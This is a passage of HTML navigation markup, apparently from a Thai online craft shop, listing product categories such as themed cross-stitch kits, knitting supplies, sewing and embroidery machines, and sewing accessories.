		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35435"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/chinese-oriental/" class="elementor-sub-item">ลายสไตล์จีน Chinese &amp; Oriental</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35439"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/feng-shui/" class="elementor-sub-item">ฮวงจุ้ย Feng Shui</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35437"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/landscape/" class="elementor-sub-item">ทิวทัศน์ Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35438"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-landscape/" class="elementor-sub-item">วิวถิ่นไทย Thai Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35449"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/flowers-fruits/" class="elementor-sub-item">ดอกไม้และผลไม้ Flowers &amp; Fruits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35444"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-planet/" class="elementor-sub-item">สัตว์โลกน่ารัก Beautiful Planet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35443"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beloved-buddy/" class="elementor-sub-item">สัตว์เลี้ยงคู่ใจ Beloved Buddy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35441"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-girls-ladies/" class="elementor-sub-item">สาวโสภา Beautiful Girls &amp; Ladies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35440"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/fantacy/" class="elementor-sub-item">แฟนตาซี Fantacy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35452"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/horoscope-zodiac/" class="elementor-sub-item">ราศี ปีเกิด Horoscope &amp; Zodiac</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35448"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/festive-seasons/" class="elementor-sub-item">เทศกาลต่างๆ Festive Seasons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35433"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/" class="elementor-sub-item">ศาสนาและความเชื่อ Faith &amp; Religions</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35434"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-priests/" class="elementor-sub-item">พระอริยสงฆ์ Thai Priests</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-royal-family/" class="elementor-sub-item">ราชวงศ์ Thai Royal Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35447"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/congratulations/" class="elementor-sub-item">รับปริญญา Congratulations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35454"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweeties/" class="elementor-sub-item">คู่รักและแต่งงาน Sweeties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35446"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/happy-family/" class="elementor-sub-item">ครอบครัวสุขสันต์ Happy Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35453"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/you-me/" class="elementor-sub-item">เพื่อนรัก You &amp; Me</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35455"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweetys-world/" class="elementor-sub-item">เด็กน้อย Sweety&#8217;s World</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35451"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/cute-characters/" class="elementor-sub-item">ตูนน้อยน่ารัก Cute Characters</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35445"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sports-mobiles/" class="elementor-sub-item">กีฬาและความเร็ว Sports &amp; Mobiles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35456"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/occupations/" class="elementor-sub-item">อาชีพต่างๆ Occupations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723422"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/cross-stitch-school/" class="elementor-sub-item">ครอสติชสำหรับนักเรียน</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35457"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/mini-cross-stitch/" class="elementor-sub-item">Mini Cross Stitch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35480"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/go/" class="elementor-sub-item">ชุดคิท รหัส GO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723471"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-pv/" class="elementor-sub-item">ชุดคิท รหัส CX-PV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35479"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-ev/" class="elementor-sub-item">ชุดคิท รหัส CX-EV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34431"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-thread/" class="elementor-sub-item">ไหมปักครอสติช Thread</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34430"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-fabric/" class="elementor-sub-item">ผ้าครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738176"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-holder/" class="elementor-sub-item">เฟรมขึงผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-accessories/" class="elementor-sub-item">อุปกรณ์เสริม ครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34428"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/" class="elementor-sub-item">Just Stitch on</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35466"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-hat/" class="elementor-sub-item">Cross Stitch Hat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35469"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-bag-kits/" class="elementor-sub-item">Mini Bag Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35467"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-notion/" class="elementor-sub-item">Cross Stitch Notion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35464"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/bookmark-kits/" class="elementor-sub-item">Bookmark Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35465"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-frame-kits/" class="elementor-sub-item">Cross Stitch &amp; Frame Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35470"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-frame/" class="elementor-sub-item">Mini Frame</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35473"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mobile-strap/" class="elementor-sub-item">Mobile Strap</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34341"><a href="https://pinnshop.com/product-category/pinn-knitting/" class="elementor-item">งานถักนิตติ้ง Knitting</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34435"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-machine/" class="elementor-sub-item">เครื่องถักไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34434"><a href="https://pinnshop.com/product-category/pinn-knitting/yarn/" class="elementor-sub-item">ไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34436"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-needle/" class="elementor-sub-item">ไม้นิตและอุปกรณ์ถัก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-729664"><a href="https://pinnshop.com/product-category/books/" class="elementor-item">หนังสือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34429"><a href="https://pinnshop.com/product-category/books/cross-stitch-book/" class="elementor-sub-item">หนังสือปักครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34438"><a href="https://pinnshop.com/product-category/books/knitting-book/" class="elementor-sub-item">หนังสือถักนิตติ้ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34338"><a href="https://pinnshop.com/product-category/books/sewing-book/" class="elementor-sub-item">หนังสืองานเย็บ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34340"><a href="https://pinnshop.com/product-category/digital-products/online-course/" class="elementor-item">คอร์สเรียนออนไลน์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738514"><a href="https://pinnshop.com/product-category/digital-products/online-course/online-course-feature/" class="elementor-sub-item">คอร์สเรียนออนไลน์แนะนำ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-738167"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/" class="elementor-item">ไฟล์ ลายปัก</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738170"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-autosewing-embroidery-files/" class="elementor-sub-item">ไฟล์ลายปัก AutoSewing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738168"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-general-embroidery-files/" class="elementor-sub-item">ไฟล์ลายปักทั่วไป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718688"><a href="https://pinnshop.com/product-category/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-it/" class="elementor-item">สินค้า IT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-684933"><a href="https://pinnshop.com/product-category/home-living/" class="elementor-item">สินค้า เครื่องใช้ในบ้าน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-684934"><a href="https://pinnshop.com/product-category/home-living/plug/" class="elementor-sub-item">ปลั๊กไฟ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-718493"><a href="https://pinnshop.com/product-category/fashion/" class="elementor-item">สินค้า แฟชั่น / เสื้อผ้า</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718494"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/" class="elementor-sub-item">เสื้อผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718495"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b9%82%e0%b8%9b%e0%b9%82%e0%b8%a5/" class="elementor-sub-item">เสื้อโปโล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34667"><a href="https://pinnshop.com/product-category/brand/" class="elementor-item">Brand</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34668"><a href="https://pinnshop.com/product-category/brand/brother/" class="elementor-sub-item">Brother</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34669"><a href="https://pinnshop.com/product-category/brand/singer/" class="elementor-sub-item">Singer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34670"><a href="https://pinnshop.com/product-category/brand/cute-and-cool/" class="elementor-sub-item">Cute &amp; Cool</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b0500f0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34326"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/" class="elementor-item" tabindex="-1">จักรและเครื่องมือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34342"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้า</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34349"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-mechanical/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้าแมคคานิค</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34348"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-heavy-duty/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้า Heavy Duty</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34347"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-computer/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้าคอมพิวเตอร์</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34346"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/mini-sewing-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้ารุ่นมินิ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34345"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/overlock-serger/" class="elementor-sub-item" tabindex="-1">จักรโพ้ง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34351"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-embroidery-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บ และปักผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34350"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/" class="elementor-sub-item" tabindex="-1">จักรปัก</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34352"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/computerized-embroidery-machine/" class="elementor-sub-item" tabindex="-1">จักรปักเล็ก</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34353"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial-brother/" class="elementor-sub-item" tabindex="-1">จักรปักใหญ่ ยี่ห้อ Brother</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34354"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial/" class="elementor-sub-item" tabindex="-1">จักรปักอุตสาหกรรม</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34355"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/software/" class="elementor-sub-item" tabindex="-1">โปรแกรมสำหรับจักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34356"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/scan-cut-heat-transfer-machine/" class="elementor-sub-item" tabindex="-1">เครื่องตัด เครื่องรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57425"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sublimation-printer/" class="elementor-sub-item" tabindex="-1">เครื่องพิมพ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34357"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%aa%e0%b8%ad%e0%b8%87/" class="elementor-sub-item" tabindex="-1">จักรมือสอง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34327"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/" class="elementor-item" tabindex="-1">อุปกรณ์ สำหรับจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34359"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-needle/" class="elementor-sub-item" tabindex="-1">เข็มจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34360"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-presser-feet/" class="elementor-sub-item" tabindex="-1">ตีนผี</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34363"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/embroidery-machine-frame/" class="elementor-sub-item" tabindex="-1">สะดึงจักรปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36123"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/bobbins-wide-table-oil-sewing-machine/" class="elementor-sub-item" tabindex="-1">ไส้กระสวย และอื่นๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34361"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักร</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35316"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/sewing-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักรเย็บ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35317"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/embroidery-machine-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34362"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/scan-and-cut-accessories/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม ScanNcut</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114050"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/cameo-silhouette-cutting-machine/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม Cameo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34331"><a href="https://pinnshop.com/product-category/sewing-accessories/" class="elementor-item" tabindex="-1">อุปกรณ์ งานตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34404"><a href="https://pinnshop.com/product-category/sewing-accessories/sewing-thread/" class="elementor-sub-item" tabindex="-1">ด้ายเย็บผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34407"><a href="https://pinnshop.com/product-category/sewing-accessories/carbon-paper-stabiliser-fusible/" class="elementor-sub-item" tabindex="-1">กระดาษลอกลาย ผ้ากาวรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34412"><a href="https://pinnshop.com/product-category/sewing-accessories/fabric-marker-pen-chalk/" class="elementor-sub-item" tabindex="-1">ปากกา ดินสอ สีเขียนผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34405"><a href="https://pinnshop.com/product-category/sewing-accessories/scissors-rotary-cutter/" class="elementor-sub-item" tabindex="-1">กรรไกร โรตารี่ คัตเตอร์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34410"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-fastener/" class="elementor-sub-item" tabindex="-1">เข็มเย็บ เข็มกลัด เข็มหมุด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34411"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-threader-thimble-seam-ripper/" class="elementor-sub-item" tabindex="-1">ที่สนเข็ม ที่เลาะด้าย ปลอกนิ้ว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34414"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-measure-ruler-cutting-mat-biastape/" class="elementor-sub-item" tabindex="-1">สายวัด แผ่นรองตัด ที่ทำผ้ากุ๊น</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34413"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-elastic-cord/" class="elementor-sub-item" tabindex="-1">ยางยืด ที่สอดยางยืด ตีนตุ๊กแก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34408"><a href="https://pinnshop.com/product-category/sewing-accessories/snap-fasteners-button/" class="elementor-sub-item" tabindex="-1">กระดุม ตะขอต่างๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34409"><a href="https://pinnshop.com/product-category/sewing-accessories/storage-organizer-stand-magnifier/" class="elementor-sub-item" tabindex="-1">กล่อง ชุดซ่อมแซม แว่นขยาย</a></li>
